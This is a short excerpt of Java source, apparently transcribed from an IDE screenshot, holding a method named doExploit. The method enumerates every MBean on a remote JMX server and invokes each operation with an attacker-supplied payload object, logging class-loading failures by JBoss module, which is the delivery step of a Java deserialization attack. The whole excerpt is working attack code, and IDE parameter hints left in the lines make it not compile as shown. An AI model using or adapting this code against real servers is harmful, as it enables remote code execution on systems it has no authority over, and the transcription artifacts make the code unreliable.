 281
282 @ private static void doExploit ( final Object payloadObject, MBeanServerConnection mbc )
283 throws IOException, InstanceNotFoundException, IntrospectionException, ReflectionException {
284 Object[] params = new Object[1];
285 params[ 0 ] = payloadObject;
286 System.err.println("Querying MBeans");
287 Set<ObjectInstance> testMBeans = mbc.queryMBeans( name: null, query: null);
288 System.err.println("Found " + testMBeans.size() + " MBeans");
289 for ( ObjectInstance oi : testMBeans ) {
290 MBeanInfo mBeanInfo = mbc.getMBeanInfo(oi.getObjectName());
291 for ( MBeanOperationInfo opInfo : mBeanInfo.getOperations() ) {
292 try {
293 mbc.invoke(oi.getObjectName(), opInfo.getName(), params, new String[] {});
294 System.err.println(oi.getObjectName() + ":" + opInfo.getName() + " -> SUCCESS");
295 return;
296 }
297 catch ( Throwable e ) {
298 String msg = e.getMessage();
299 if ( msg.startsWith("java.lang.ClassNotFoundException:") ) {
300 int start = msg.indexOf('"');
301 int stop = msg.indexOf( ch: '"', fromIndex: start + 1);
302 String module = ( start >= 0 && stop > 0 ) ? msg.substring(start + 1, stop) : "<unknown>";
303 if ( !"<unknown>".equals(module) && !"org.jboss.as.jmx:main".equals(module) ) {
304 int cstart = msg.indexOf(':');
305 int cend = msg.indexOf( ch: ' ', fromIndex: cstart + 2);
306 String cls = msg.substring(cstart + 2, cend);
307 System.err.println(oi.getObjectName() + ":" + opInfo.getName() + " -> FAIL CNFE " + cls + " (" + module + ")");
308 }
309 }
310 else {
311 System.err.println(oi.getObjectName() + ":" + opInfo.getName() + " -> SUCCESS|ERROR " + msg);
312 return;
313 }
314 }
315 }
316 }
317 }
318